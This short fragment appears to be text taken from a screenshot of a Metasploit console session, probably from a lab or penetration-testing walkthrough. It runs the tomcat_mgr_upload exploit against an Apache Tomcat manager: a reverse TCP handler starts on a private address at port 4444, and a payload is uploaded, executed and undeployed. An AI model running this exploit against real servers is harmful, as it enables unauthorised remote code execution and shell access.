 msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.70.131:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying YVWUFeovM6...
[*] Executing YVWUFeovM6...
[*] Undeploying YVWUFeovM6 ...
[*] Undeployed at /manager/html/undeploy